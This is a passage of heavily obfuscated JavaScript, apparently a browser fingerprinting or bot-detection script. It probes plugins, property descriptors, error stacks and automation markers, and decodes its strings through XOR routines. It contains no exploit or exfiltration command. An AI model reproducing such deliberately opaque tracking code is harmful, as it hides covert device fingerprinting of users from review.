xM1=P[Lm()[QO(KO)].call(null,BQ,Nb9,cI,mq)][tq()[H6(Oc)].call(null,Bs9,Sg)][rA()[D3(rL)](bU,BA,gp,ZI,A6,HC9)][ZO()[dU(DQ)](jt,Hr9,UZ9)]();var mW1;return DB.pop(),mW1=xM1,mW1;}else{var dY1;return DB.pop(),dY1=LY1,dY1;}}catch(Ws1){DB.splice(Pp(mr1,Zb),Infinity,fg9);var lz1;return DB.pop(),lz1=LY1,lz1;}DB.pop();}break;case vM:{DB.push(f79);var fD1=tq()[H6(CJ)](rV9,Vr9);try{var ZJ9=DB.length;var OV1=Sh([]);if(P[Lm()[QO(KO)].apply(null,[BQ,rb9,cI,m2])][ZO()[dU(cQ)].call(null,nI,OO,As9)]&&P[Lm()[QO(KO)](BQ,rb9,cI,pC)][ZO()[dU(cQ)](rL,OO,As9)][QI[FU]]&&P[Lm()[QO(KO)](BQ,rb9,cI,Hn)][ZO()[dU(cQ)](vH,OO,As9)][nI][nI]&&P[Q8(typeof Lm()[QO(jt)],qU(ZO()[dU(jm)](jP,qS9,GB),[][[]]))?Lm()[QO(KO)](BQ,rb9,cI,VU):Lm()[QO(Zb)].apply(null,[hh9,dr9,MW9,D4])][ZO()[dU(cQ)].apply(null,[FU,OO,As9])][nI][nI][ZO()[dU(N4)](A6,Eq,LQ)]){var Vr1=I3(P[Q8(typeof Lm()[QO(Vb)],'undefined')?Lm()[QO(KO)](BQ,rb9,cI,cc):Lm()[QO(Zb)](zC,XA9,cp,kd)][ZO()[dU(cQ)](m2,OO,As9)][nI][nI][ZO()[dU(N4)].call(null,Dt,Eq,LQ)],P[I3(typeof Lm()[QO(ON)],'undefined')?Lm()[QO(Zb)](xV9,hP,TJ9,Tk):Lm()[QO(KO)](BQ,rb9,cI,ON)][ZO()[dU(cQ)](bd,OO,As9)][nI]);var bW1=Vr1?tq()[H6(Nm)](HC,SO):I3(typeof bI()[xh(XS)],qU('',[][[]]))?bI()[xh(FU)](Fw9,jm,Qc,nz9):bI()[xh(Tk)].call(null,wT,fp,Qf,SJ);var Lw1;return DB.pop(),Lw1=bW1,Lw1;}else{var hg1;return DB.pop(),hg1=fD1,hg1;}}catch(KR9){DB.splice(Pp(ZJ9,Zb),Infinity,f79);var Ns1;return DB.pop(),Ns1=fD1,Ns1;}DB.pop();}break;case Ir:{DB.push(nz9);var XY1=tq()[H6(CJ)](rV9,PK);if(P[Lm()[QO(KO)](BQ,gT,cI,A6)]&&P[Q8(typeof Lm()[QO(bG)],qU([],[][[]]))?Lm()[QO(KO)](BQ,gT,cI,J5):Lm()[QO(Zb)].call(null,vg9,K79,s79,N8)][ZO()[dU(cQ)](KO,OU,As9)]&&P[Lm()[QO(KO)](BQ,gT,cI,gJ)][ZO()[dU(cQ)].call(null,gJ,OU,As9)][bI()[xh(lD9)](nU,P2,gJ,jP)]){var Wg1=P[Lm()[QO(KO)](BQ,gT,cI,SH)][ZO()[dU(cQ)](AJ,OU,As9)][bI()[xh(lD9)].apply(null,[nU,sf,hx,jP])];try{var PJ9=DB.length;var P91=Sh({});var mg1=P[bI()[xh(Nc)](Nn,A6,HB,vN)][bI()[xh(YB)].call(null,OO,Sh(nI),MP,fL)](fd(P[bI()[xh(Nc)].apply(null,[Nn,AJ,J5,vN])][bI()[xh(fG)](rq,XS,KO,DQ)](),X19))[ZO()[dU(DQ)](tQ,sn,UZ9)]();P[Lm()[QO(KO)](BQ,gT,cI,AJ)][Q8(typeof ZO()[dU(Dm)],qU('',[][[]]))?ZO()[dU(cQ)](vc,OU,As9):ZO()[dU(ZI)].apply(null,[pC,DA9,qq9])][bI()[xh(lD9)](nU,bU,Sh(Zb),jP)]=mg1;var K11=I3(P[Lm()[QO(KO)].apply(null,[BQ,gT,cI,pC])][Q8(typeof ZO()[dU(hP)],qU('',[][[]]))?ZO()[dU(cQ)](Vb,OU,As9):ZO()[dU(ZI)](Cd,JK,Hx)][bI()[xh(lD9)].apply(null,[nU,ON,VU,jP])],mg1);var vW1=K11?I3(typeof tq()[H6(Yv)],'undefined')?tq()[H6(JK)](GM9,Jd):tq()[H6(Nm)].call(null,HC,UA):bI()[xh(Tk)].call(null,Rm,JK,VU,SJ);P[Lm()[QO(KO)](BQ,gT,cI,jP)][ZO()[dU(cQ)].call(null,mq,OU,As9)][bI()[xh(lD9)](nU,nT,tp,jP)]=Wg1;var VY1;return DB.pop(),VY1=vW1,VY1;}catch(Jz1){DB.splice(Pp(PJ9,Zb),Infinity,nz9);if(Q8(P[Lm()[QO(KO)](BQ,gT,cI,XB)][ZO()[dU(cQ)].apply(null,[KO,OU,As9])][bI()[xh(lD9)].call(null,nU,YB,lt,jP)],Wg1)){P[Lm()[QO(KO)].call(null,BQ,gT,cI,dC)][ZO()[dU(cQ)](nT,OU,As9)][bI()[xh(lD9)](nU,DF,x3,jP)]=Wg1;}var GZ1;return DB.pop(),GZ1=XY1,GZ1;}}else{var Xz1;return DB.pop(),Xz1=XY1,Xz1;}DB.pop();}break;case fM:{DB.push(wr9);var Hw1=tq()[H6(CJ)].call(null,rV9,rb9);try{var Fz1=DB.length;var w91=Sh(Hg);if(P[Lm()[QO(KO)].apply(null,[BQ,LP,cI,bd])][ZO()[dU(cQ)].apply(null,[s2,fh,As9])]&&P[Lm()[QO(KO)].call(null,BQ,LP,cI,hP)][Q8(typeof ZO()[dU(Xv)],'undefined')?ZO()[dU(cQ)](jP,fh,As9):ZO()[dU(ZI)](J5,U5,NF)][nI]){var SP9=I3(P[I3(typeof Lm()[QO(N8)],qU(ZO()[dU(jm)](rJ,Ut,GB),[][[]]))?Lm()[QO(Zb)].apply(null,[d59,f4,rC,mq]):Lm()[QO(KO)](BQ,LP,cI,SH)][ZO()[dU(cQ)](jH,fh,As9)][ZF()[Z2(ON)].apply(null,[P2,Nm,Bt,SH,Vj9])](QI[mq]),P[Lm()[QO(KO)](BQ,LP,cI,cQ)][ZO()[dU(cQ)](wJ,fh,As9)][nI]);var EY1=SP9?tq()[H6(Nm)].apply(null,[HC,sn]):bI()[xh(Tk)](OZ,SH,Sh(nI),SJ);var Gz1;return DB.pop(),Gz1=EY1,Gz1;}else{var Nr1;return DB.pop(),Nr1=Hw1,Nr1;}}catch(AM1){DB.splice(Pp(Fz1,Zb),Infinity,wr9);var RV1;return DB.pop(),RV1=Hw1,RV1;}DB.pop();}break;case j1:{DB.push(Nm);try{var PR9=DB.length;var l11=Sh(Sh(KM));var Mw1=nI;var zR9=P[bI()[xh(KO)].apply(null,[k2,Sh(nI),Sh(Sh({})),Gc])][ZO()[dU(IW9)].apply(null,[Sh(Zb),tP,wf])](P[I3(typeof ZO()[dU(Hz9)],qU([],[][[]]))?ZO()[dU(ZI)](bG,lX9,EX9):ZO()[dU(ss9)].call(null,lm,qE9,Y2)][bI()[xh(Nm)](qE9,Zb,A6,dc)],tq()[H6(Gc)](nI,vf));if(zR9){Mw1++;Sh(Sh(zR9[ZO()[dU(Nc)].call(null,j4,FD9,LT)]))&&CG(zR9[ZO()[dU(Nc)].call(null,Sh({}),FD9,LT)][Q8(typeof ZO()[dU(ID9)],'undefined')?ZO()[dU(DQ)](Sh(Zb),MP,UZ9):ZO()[dU(ZI)](Sh(Sh(Zb)),I99,rW9)]()[bI()[xh(cp)].call(null,qV9,Sh([]),jt,gc)](rA()[D3(bT)](LL,zR,jH,hB,gd,L5)),BO(Zb))&&Mw1++;}var Gs1=Mw1[ZO()[dU(DQ)].apply(null,[Sh(nI),MP,UZ9])]();var xV1;return DB.pop(),xV1=Gs1,xV1;}catch(PV1){DB.splice(Pp(PR9,Zb),Infinity,Nm);var xR9;return xR9=tq()[H6(CJ)].call(null,rV9,V5),DB.pop(),xR9;}DB.pop();}break;case DW:{DB.push(kk);if(P[ZO()[dU(KP)](rL,g99,q5)][bI()[xh(Yc)].call(null,rC,hx,A3,fD9)]){if(P[bI()[xh(KO)].apply(null,[kr9,JK,tp,Gc])][Q8(typeof ZO()[dU(gd)],qU([],[][[]]))?ZO()[dU(IW9)].apply(null,[Sh(Sh(Zb)),GO9,wf]):ZO()[dU(ZI)](pC,RW9,gM9)](P[ZO()[dU(KP)].call(null,sf,g99,q5)][bI()[xh(Yc)](rC,jH,kd,fD9)][bI()[xh(Nm)](Ps9,Sh([]),Sh({}),dc)],bI()[xh(k2)].apply(null,[pk9,Cd,MP,tB]))){var sD1;return sD1=I3(typeof tq()[H6(wx)],qU([],[][[]]))?tq()[H6(JK)](p19,K79):tq()[H6(Nm)].apply(null,[HC,pV9]),DB.pop(),sD1;}var OJ9;return OJ9=bI()[xh(OW9)].call(null,cP,pC,zp,b0),DB.pop(),OJ9;}var gZ1;return gZ1=tq()[H6(CJ)](rV9,RK9),DB.pop(),gZ1;}break;case zM:{var Lv9;DB.push(C6);return Lv9=Sh(sF(bI()[xh(Nm)].call(null,mr9,Vb,EC,dc),P[ZO()[dU(KP)].call(null,XS,gR,q5)][I3(typeof tq()[H6(cL)],'undefined')?tq()[H6(JK)].call(null,LQ,rC9):tq()[H6(K5)](bT,mX9)][tq()[H6(tN)].call(null,OW9,dI9)][Q8(typeof ZO()[dU(j2)],qU([],[][[]]))?ZO()[dU(tt)](x3,qT9,Yv):ZO()[dU(ZI)](bd,Z99,UF)])||sF(bI()[xh(Nm)].call(null,mr9,N8,KO,dc),P[ZO()[dU(KP)].call(null,KP,gR,q5)][tq()[H6(K5)].call(null,bT,mX9)][tq()[H6(tN)].call(null,OW9,dI9)][ZO()[dU(B2)](j4,mT9,fD9)])),DB.pop(),Lv9;}break;case sl:{DB.push(fF9);try{var DY1=DB.length;var vV1=Sh(Hg);var Nz1=new (P[ZO()[dU(KP)](Sh(Zb),Zm,q5)][tq()[H6(K5)].call(null,bT,hT)][tq()[H6(tN)].call(null,OW9,mI)][ZO()[dU(tt)](kd,mM,Yv)])();var HR9=new (P[I3(typeof ZO()[dU(LL)],qU([],[][[]]))?ZO()[dU(ZI)](hB,Cf,LZ9):ZO()[dU(KP)].call(null,Sh(Zb),Zm,q5)][tq()[H6(K5)](bT,hT)][tq()[H6(tN)](OW9,mI)][ZO()[dU(B2)].apply(null,[Hn,z8,fD9])])();var ns1;return DB.pop(),ns1=Sh(Sh(KM)),ns1;}catch(N11){DB.splice(Pp(DY1,Zb),Infinity,fF9);var Ls1;return Ls1=I3(N11[tq()[H6(nI)](cI,dH)][bI()[xh(Dm)](rK,wJ,bT,LJ)],ZO()[dU(bG)](Sh(Sh([])),CA,ZC)),DB.pop(),Ls1;}DB.pop();}break;case Ng:{DB.push(K79);if(Sh(P[ZO()[dU(KP)](Sh(Sh(Zb)),sw9,q5)][Q8(typeof tq()[H6(tt)],'undefined')?tq()[H6(lv)].apply(null,[dZ9,DK]):tq()[H6(JK)].apply(null,[nT,VG])])){var Ew1=I3(typeof P[ZO()[dU(KP)].call(null,BN,sw9,q5)][bI()[xh(HV9)].apply(null,[mx,Sh(Sh(Zb)),m2,lD9])],bI()[xh(Vb)](pG,A3,DF,j2))?tq()[H6(Nm)].apply(null,[HC,XJ]):bI()[xh(OW9)](xR,Sh(nI),Bt,b0);var NY1;return DB.pop(),NY1=Ew1,NY1;}var cY1;return cY1=I3(typeof tq()[H6(jt)],qU('',[][[]]))?tq()[H6(JK)](jd,Pz9):tq()[H6(CJ)].apply(null,[rV9,Ax]),DB.pop(),cY1;}break;}};var ES=function(Pv9,fW1){return Pv9&fW1;};var St9=function sM1(RD1,vz1){var HV1=sM1;while(RD1!=JA){switch(RD1){case EH:{RD1=JA;return bZ1;}break;case gq:{for(var Qv9=nI;UI(Qv9,hv9[bI()[xh(nI)].call(null,Kn,Nm,hP,BA)]);Qv9=qU(Qv9,Zb)){mJ9[Q8(typeof ZO()[dU(nI)],'undefined')?ZO()[dU(HB)](jP,EI,KN):ZO()[dU(ZI)](Qc,pb9,sY9)](dM1(JY1(hv9[Qv9])));}RD1+=rX;var Fv9;return DB.pop(),Fv9=mJ9,Fv9;}break;case Hk:{RD1=kT;var kw1=fH9[BW1];for(var l09=Pp(kw1.length,Zb);jk(l09,nI);l09--){var c11=DU(Pp(qU(l09,Vg1),DB[Pp(DB.length,Zb)]),WP9.length);var VW1=Sb(kw1,l09);var hY1=Sb(WP9,c11);b11+=pc9(rX,[ES(gL9(bG9(VW1),bG9(hY1)),gL9(VW1,hY1))]);}}break;case mg:{RD1-=HS;while(CG(Ar1,nI)){if(Q8(ED1[fC9[FU]],P[fC9[Zb]])&&jk(ED1,jV1[fC9[nI]])){if(Xt(jV1,C89)){LZ1+=pc9(rX,[Zz1]);}return LZ1;}if(I3(ED1[fC9[FU]],P[fC9[Zb]])){var vw1=Mz1[jV1[ED1[nI]][nI]];var kv9=sM1.apply(null,[Wl,[ED1[Zb],Ar1,qU(Zz1,DB[Pp(DB.length,Zb)]),vw1]]);LZ1+=kv9;ED1=ED1[nI];Ar1-=IN(g7,[kv9]);}else if(I3(jV1[ED1][fC9[FU]],P[fC9[Zb]])){var vw1=Mz1[jV1[ED1][nI]];var kv9=sM1(Wl,[nI,Ar1,qU(Zz1,DB[Pp(DB.length,Zb)]),vw1]);LZ1+=kv9;Ar1-=IN(g7,[kv9]);}else{LZ1+=pc9(rX,[Zz1]);Zz1+=jV1[ED1];--Ar1;};++ED1;}}break;case RB:{RD1=mg;Zz1=Pp(rg1,DB[Pp(DB.length,Zb)]);}break;case S6:{RD1=Ow;while(CG(AP9,nI)){if(Q8(kM1[S49[FU]],P[S49[Zb]])&&jk(kM1,FY1[S49[nI]])){if(Xt(FY1,Kg1)){xr1+=pc9(rX,[zJ9]);}return xr1;}if(I3(kM1[S49[FU]],P[S49[Zb]])){var Dz1=qc9[FY1[kM1[nI]][nI]];var gM1=sM1.apply(null,[KM,[kM1[Zb],qU(zJ9,DB[Pp(DB.length,Zb)]),AP9,Dz1]]);xr1+=gM1;kM1=kM1[nI];AP9-=IN(sD,[gM1]);}else if(I3(FY1[kM1][S49[FU]],P[S49[Zb]])){var Dz1=qc9[FY1[kM1][nI]];var gM1=sM1.apply(null,[KM,[nI,qU(zJ9,DB[Pp(DB.length,Zb)]),AP9,Dz1]]);xr1+=gM1;AP9-=IN(sD,[gM1]);}else{xr1+=pc9(rX,[zJ9]);zJ9+=FY1[kM1];--AP9;};++kM1;}}break;case kT:{RD1+=xZ;return sM1(Fg,[b11]);}break;case A8:{if(UI(Rg1,ID1.length)){do{tq()[ID1[Rg1]]=Sh(Pp(Rg1,JK))?function(){return IN.apply(this,[Nr,arguments]);}:function(){var Fs1=ID1[Rg1];return function(Ps1,jZ1){var ER9=Oc9.apply(null,[Ps1,jZ1]);tq()[Fs1]=function(){return ER9;};return ER9;};}();++Rg1;}while(UI(Rg1,ID1.length));}RD1=JA;}break;case gI:{RD1+=Hr;if(UI(tg1,Fg1.length)){do{var Qs1=Sb(Fg1,tg1);var GP9=Sb(K89.VD,TZ1++);bZ1+=pc9(rX,[ES(gL9(bG9(Qs1),bG9(GP9)),gL9(Qs1,GP9))]);tg1++;}while(UI(tg1,Fg1.length));}}break;case Ow:{RD1-=X8;return xr1;}break;case LK:{for(var Iz1=nI;UI(Iz1,HW1.length);Iz1++){var xg1=Sb(HW1,Iz1);var GV1=Sb(FG9.Es,OZ1++);Kz1+=pc9(rX,[ES(gL9(bG9(xg1),bG9(GV1)),gL9(xg1,GV1))]);}RD1+=UZ;return Kz1;}break;case lb:{for(var U11=nI;UI(U11,Er1[bI()[xh(nI)](rl9,Sh(nI),Vb,BA)]);U11=qU(U11,Zb)){var ZY1=Er1[Q8(typeof tq()[H6(JK)],'undefined')?tq()[H6(HB)](tB,wD9):tq()[H6(JK)].call(null,RI9,vc)](U11);var Wv9=sw1[ZY1];G91+=Wv9;}var Ts1;return DB.pop(),Ts1=G91,Ts1;}break;case r3:{var PW1=qU([],[]);RD1=K6;Dg1=Pp(r91,DB[Pp(DB.length,Zb)]);}break;case Jj:{if(UI(ZR9,bv9[S49[nI]])){do{Lm()[bv9[ZR9]]=Sh(Pp(ZR9,Zb))?function(){Kg1=[];sM1.call(this,NM,[bv9]);return '';}:function(){var cz1=bv9[ZR9];var PZ1=Lm()[cz1];return function(MJ9,TR9,gJ9,W09){if(I3(arguments.length,nI)){return PZ1;}var QV1=sM1.apply(null,[KM,[MJ9,TR9,gJ9,kG]]);Lm()[cz1]=function(){return QV1;};return QV1;};}();++ZR9;}while(UI(ZR9,bv9[S49[nI]]));}RD1=JA;}break;case Bw:{if(I3(typeof FY1,S49[ZI])){FY1=Kg1;}var xr1=qU([],[]);RD1=S6;zJ9=Pp(ZD1,DB[Pp(DB.length,Zb)]);}break;case BV:{return LZ1;}break;case n9:{var ID1=vz1[KM];qF9(ID1[nI]);var Rg1=nI;RD1=A8;}break;case KM:{RD1+=Bw;var kM1=vz1[KM];var ZD1=vz1[Hg];var AP9=vz1[l7];var FY1=vz1[E1];}break;case K6:{while(CG(Q91,nI)){if(Q8(Bw1[wd9[FU]],P[wd9[Zb]])&&jk(Bw1,M11[wd9[nI]])){if(Xt(M11,Ap9)){PW1+=pc9(rX,[Dg1]);}return PW1;}if(I3(Bw1[wd9[FU]],P[wd9[Zb]])){var Dw1=ct9[M11[Bw1[nI]][nI]];var A91=sM1(Dr,[Bw1[Zb],Dw1,Sh([]),Q91,qU(Dg1,DB[Pp(DB.length,Zb)])]);PW1+=A91;Bw1=Bw1[nI];Q91-=IN(E1,[A91]);}else if(I3(M11[Bw1][wd9[FU]],P[wd9[Zb]])){var Dw1=ct9[M11[Bw1][nI]];var A91=sM1.apply(null,[Dr,[nI,Dw1,A6,Q91,qU(Dg1,DB[Pp(DB.length,Zb)])]]);PW1+=A91;Q91-=IN(E1,[A91]);}else{PW1+=pc9(rX,[Dg1]);Dg1+=M11[Bw1];--Q91;};++Bw1;}RD1=F6;}break;case g7:{var ws1=vz1[KM];var gW1=vz1[Hg];var Sg1=vz1[l7];var dV1=vz1[E1];var Kz1=qU([],[]);RD1+=xB;var OZ1=DU(Pp(ws1,DB[Pp(DB.length,Zb)]),cI);var HW1=fH9[dV1];}break;case Fg:{RD1=JA;var dD1=vz1[KM];FG9=function(z11,gg1,bz1,Kr1){return sM1.apply(this,[g7,arguments]);};return Lt9(dD1);}break;case F6:{return PW1;}break;case NM:{var bv9=vz1[KM];var ZR9=nI;RD1+=cT;}break;case Wl:{var ED1=vz1[KM];var Ar1=vz1[Hg];var rg1=vz1[l7];var jV1=vz1[E1];RD1+=n9;if(I3(typeof jV1,fC9[ZI])){jV1=C89;}var LZ1=qU([],[]);}break;case Dr:{var Bw1=vz1[KM];var M11=vz1[Hg];RD1=r3;var b09=vz1[l7];var Q91=vz1[E1];var r91=vz1[bX];if(I3(typeof M11,wd9[ZI])){M11=Ap9;}}break;case E1:{var Vg1=vz1[KM];RD1+=xE;var C91=vz1[Hg];var YZ1=vz1[l7];var BW1=vz1[E1];var WP9=fH9[NQ];var b11=qU([],[]);}break;case lg:{var Wz1=vz1[KM];var Bs1=vz1[Hg];var sY1=vz1[l7];var bZ1=qU([],[]);var TZ1=DU(Pp(Bs1,DB[Pp(DB.length,Zb)]),c2);var Fg1=IL9[sY1];var tg1=nI;RD1+=k1;}break;case Vs:{var UM1=vz1[KM];K89=function(XZ1,F11,M91){return sM1.apply(this,[lg,arguments]);};return HF9(UM1);}break;case P1:{var hv9=vz1[KM];var ks1=vz1[Hg];var mJ9=[];RD1=gq;var JY1=sM1(lE,[]);DB.push(lh9);var dM1=ks1?P[bI()[xh(SH)].apply(null,[O8,mt,HB,rC])]:P[Q8(typeof ZO()[dU(HB)],qU('',[][[]]))?ZO()[dU(Zb)](Dm,gg9,A6):ZO()[dU(ZI)](hx,LQ,r39)];}break;case cs:{var Er1=vz1[KM];var sw1=vz1[Hg];RD1+=DZ;DB.push(IL);var G91=ZO()[dU(jm)](bU,sR,GB);}break;case lE:{RD1=JA;DB.push(JQ);var JD1={'\x30':I3(typeof bI()[xh(HB)],'undefined')?bI()[xh(FU)](Cf,pC,Sh(Zb),C2):bI()[xh(Hn)].apply(null,[R3,Sh(Sh(nI)),Sh({}),cc]),'\x36':I3(typeof bI()[xh(Tk)],qU([],[][[]]))?bI()[xh(FU)](Hn,jH,m2,cL):bI()[xh(Tk)].apply(null,[TT,lm,DF,SJ]),'\x38':tq()[H6(Zb)](gJ,AI9),'\x41':bI()[xh(cI)].apply(null,[Xf,Cx,Sh(Sh(Zb)),Tt]),'\x42':ZO()[dU(Hn)](x3,SG9,Bp),'\x43':tq()[H6(SH)](J4,SP),'\x57':ZO()[dU(Tk)](Sh(Sh([])),FS,Oc),'\x5f':I3(typeof bI()[xh(ZI)],qU('',[][[]]))?bI()[xh(FU)].call(null,DG,FU,ZI,WR):bI()[xh(jm)](g79,Sh({}),Vb,pC),'\x6d':tq()[H6(Nm)].apply(null,[HC,R8]),'\x6e':Q8(typeof bI()[xh(SH)],qU('',[][[]]))?bI()[xh(KP)](Zm,dT,Sh({}),dT):bI()[xh(FU)].call(null,x79,pC,s2,Vb),'\x76':ZO()[dU(cI)](Xc,Bk,Pz9)};var U09;return U09=function(BP9){return sM1(cs,[BP9,JD1]);},DB.pop(),U09;}break;}}};var NE9=function(Nw1){var Eg1=['text','search','url','email','tel','number'];Nw1=Nw1["toLowerCase"]();if(Eg1["indexOf"](Nw1)!==-1)return 0;else if(Nw1==='password')return 1;else return 2;};var ww1=function(){return St9.apply(this,[NM,arguments]);};var Tg1=function(){return P["Math"]["floor"](P["Math"]["random"]()*100000+10000);};var C5=function(vM1,JW1){return vM1<=JW1;};var CV1=function(dP9,O11){return dP9^O11;};var jG=function(Os1){if(Os1===undefined||Os1==null){return 0;}var TM1=Os1["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return TM1["length"];};var cV1=function(){return pc9.apply(this,[Jl,arguments]);};var Sh9=function(S11){return +S11;};var Qr1=function(){return St9.apply(this,[n9,arguments]);};var WJ9=function(){return St9.apply(this,[Wl,arguments]);};var rs9=function k09(kW1,Cz1){'use strict';var LJ9=k09;switch(kW1){case cw:{DB.push(Tt);var kY1=bI()[xh(N8)](Wm9,D4,gJ,JG);var gR9=Sh(Hg);try{var Wr1=DB.length;var x91=Sh(Sh(KM));var QY1=QI[FU];try{var k11=P[Q8(typeof ZF()[Z2(Vb)],'undefined')?ZF()[Z2(N8)](qM9,zp,c2,Tk,QY9):ZF()[Z2(HB)](xf,jt,gd,S91,cw9)][bI()[xh(Nm)].apply(null,[bc,dT,Bt,dc])][ZO()[dU(DQ)](Sh([]),QY9,UZ9)];P[bI()[xh(KO)](Td,jP,Sh(Sh(Zb)),Gc)][I3(typeof bI()[xh(Pz9)],'undefined')?bI()[xh(FU)](bd,bT,Sh(Zb),MC):bI()[xh(dC)](px,nI,pC,Rw9)](k11)[ZO()[dU(DQ)].call(null,L5,QY9,UZ9)]();}catch(AY1){DB.splice(Pp(Wr1,Zb),Infinity,Tt);if(AY1[tq()[H6(fZ9)](ss9,g19)]&&I3(typeof AY1[tq()[H6(fZ9)].apply(null,[ss9,g19])],bI()[xh(ON)](X0,Sh(Zb),Sh([]),Cd))){AY1[tq()[H6(fZ9)].call(null,ss9,g19)][I3(typeof bI()[xh(jP)],qU([],[][[]]))?bI()[xh(FU)](EZ9,YB,cL,FD9):bI()[xh(hC)].call(null,mJ,tp,m6,Bp)](ZO()[dU(UZ9)](bU,mV9,rJ))[I3(typeof Lm()[QO(hB)],qU(ZO()[dU(jm)](A6,s4,GB),[][[]]))?Lm()[QO(Zb)].call(null,xs9,bI9,mt,IJ):Lm()[QO(JK)](Q5,m99,Hn,m6)](function(qw1){DB.push(SH);if(qw1[I3(typeof bI()[xh(TE9)],'undefined')?bI()[xh(FU)](Ys9,vc,gJ,Rt):bI()[xh(fZ9)].call(null,cR,J5,Sh(Sh(nI)),UZ9)](I3(typeof tq()[H6(MF)],qU([],[][[]]))?tq()[H6(JK)](H5,Hf):tq()[H6(Cg9)].apply(null,[nT,lU9]))){gR9=Sh(Sh({}));}if(qw1[bI()[xh(fZ9)].call(null,cR,Sh({}),nI,UZ9)](bI()[xh(Rw9)](OW9,fp,s2,sf))){QY1++;}DB.pop();});}}kY1=I3(QY1,SH)||gR9?tq()[H6(Nm)](HC,cP):bI()[xh(Tk)].call(null,Uk,mq,BN,SJ);}catch(jg1){DB.splice(Pp(Wr1,Zb),Infinity,Tt);kY1=ZO()[dU(XB)].call(null,Sh(Sh(nI)),cP,dT);}var T09;return DB.pop(),T09=kY1,T09;}break;case xM:{DB.push(RQ);var dw1=tq()[H6(CJ)](rV9,NO9);try{var kV1=DB.length;var RY1=Sh([]);dw1=Q8(typeof P[ZO()[dU(OW9)](kG,FK,Gc)],bI()[xh(Vb)](V8,Sh(Sh(nI)),PO,j2))?tq()[H6(Nm)](HC,j7):bI()[xh(Tk)].apply(null,[jB,EC,Cf,SJ]);}catch(xZ1){DB.splice(Pp(kV1,Zb),Infinity,RQ);dw1=ZO()[dU(XB)].call(null,j2,j7,dT);}var IR9;return DB.pop(),IR9=dw1,IR9;}break;case Bg:{DB.push(E2);var Yr1=tq()[H6(CJ)].call(null,rV9,CI);try{var FD1=DB.length;var Jv9=Sh(Hg);Yr1=P[tq()[H6(Nf)](UZ9,TH)][bI()[xh(Nm)](BP,Sh(Sh([])),Sh(Sh({})),dc)][Q8(typeof tq()[H6(sf)],'undefined')?tq()[H6(hB)](FU,DG):tq()[H6(JK)](q5,qN)](tq()[H6(Bc)](HL,Am))?tq()[H6(Nm)].call(null,HC,Dq):bI()[xh(Tk)](Tn,jH,J5,SJ);}catch(jP9){DB.splice(Pp(FD1,Zb),Infinity,E2);Yr1=ZO()[dU(XB)].call(null,jm,Dq,dT);}var fJ9;return DB.pop(),fJ9=Yr1,fJ9;}break;case Nj:{DB.push(W19);var BD1=tq()[H6(CJ)].apply(null,[rV9,AB]);try{var Ig1=DB.length;var wV1=Sh({});BD1=Q8(typeof P[tq()[H6(wt)].apply(null,[Vb,Dg9])],bI()[xh(Vb)](Vk,sf,A3,j2))?tq()[H6(Nm)](HC,tH):bI()[xh(Tk)](l8,AJ,Cf,SJ);}catch(q09){DB.splice(Pp(Ig1,Zb),Infinity,W19);BD1=I3(typeof ZO()[dU(XB)],qU('',[][[]]))?ZO()[dU(ZI)](mq,ld9,E4):ZO()[dU(XB)](vc,tH,dT);}var bg1;return DB.pop(),bg1=BD1,bg1;}break;case lE:{DB.push(KZ9);var UD1=sF(tq()[H6(lD9)].call(null,rJ,ZV9),P[ZO()[dU(KP)](Qc,kP,q5)])||CG(P[Lm()[QO(KO)].apply(null,[BQ,jZ9,cI,fp])][ZF()[Z2(jt)].apply(null,[nI,cI,J5,Fp,sE9])],QI[FU])||CG(P[Lm()[QO(KO)](BQ,jZ9,cI,vH)][ZO()[dU(J4)].call(null,nT,s99,Nc)],nI);var rs1=P[ZO()[dU(KP)].apply(null,[KP,kP,q5])][bI()[xh(OE9)].call(null,SS9,Nm,EC,Qw9)](ZO()[dU(K4)](Sh(Zb),CT,B2))[tq()[H6(k2)](gL,Dz9)];var fY1=P[ZO()[dU(KP)](Cf,kP,q5)][bI()[xh(OE9)].call(null,SS9,sf,kG,Qw9)](ZO()[dU(tf)](Nc,cX,BA))[tq()[H6(k2)](gL,Dz9)];var Jw1=P[ZO()[dU(KP)](kG,kP,q5)][bI()[xh(OE9)].call(null,SS9,MF,xQ,Qw9)](bI()[xh(M19)].call(null,qS,Nm,Sh(Sh([])),SH))[tq()[H6(k2)].call(null,gL,Dz9)];var zW1;return zW1=ZO()[dU(jm)](PO,gU,GB)[bI()[xh(VU)](fB,IJ,Sh(Sh([])),wf)](UD1?tq()[H6(Nm)].call(null,HC,SS):bI()[xh(Tk)](IA,j4,jH,SJ),ZF()[Z2(lt)](qv,MP,RU,Zb,pN))[bI()[xh(VU)].apply(null,[fB,Sh(Sh([])),XB,wf])](rs1?tq()[H6(Nm)](HC,SS):bI()[xh(Tk)](IA,x3,YB,SJ),ZF()[Z2(lt)](qv,PO,Sh(Sh({})),Zb,pN))[Q8(typeof bI()[xh(QN)],qU([],[][[]]))?bI()[xh(VU)].call(null,fB,j2,mt,wf):bI()[xh(FU)].apply(null,[qf,Sh(Sh({})),Sh(Sh(nI)),W99])](fY1?tq()[H6(Nm)].apply(null,[HC,SS]):bI()[xh(Tk)](IA,MP,hx,SJ),ZF()[Z2(lt)].apply(null,[qv,nT,c2,Zb,pN]))[bI()[xh(VU)](fB,bU,hC,wf)](Jw1?tq()[H6(Nm)](HC,SS):bI()[xh(Tk)].call(null,IA,cL,cI,SJ)),DB.pop(),zW1;}break;case q7:{DB.push(fF9);try{var UJ9=DB.length;var lw1=Sh(Hg);var JJ9=nI;var wz1=P[bI()[xh(KO)](NI,Nc,cc,Gc)][ZO()[dU(IW9)].call(null,Sh(Sh(nI)),M6,wf)](P[bI()[xh(lt)](fF9,Kb,jH,IM9)],ZO()[dU(gc)](Vb,Tq,jH));if(wz1){JJ9++;if(wz1[Lm()[QO(nI)].call(null,HL,FY9,Nm,kd)]){wz1=wz1[Lm()[QO(nI)](HL,FY9,Nm,HB)];JJ9+=qU(nL9(wz1[bI()[xh(nI)](MI,Sh(Sh([])),Fp,BA)]&&I3(wz1[bI()[xh(nI)](MI,DF,DF,BA)],Zb),Zb),nL9(wz1[Q8(typeof bI()[xh(jm)],'undefined')?bI()[xh(Dm)].call(null,rK,LL,Sh(Sh({})),LJ):bI()[xh(FU)](jN,FU,jm,Bv9)]&&I3(wz1[Q8(typeof bI()[xh(LL)],'undefined')?bI()[xh(Dm)].call(null,rK,C6,m6,LJ):bI()[xh(FU)].call(null,UY9,cI,MF,xw9)],ZO()[dU(gc)](rJ,Tq,jH)),QI[x3]));}}var KV1;return KV1=JJ9[I3(typeof 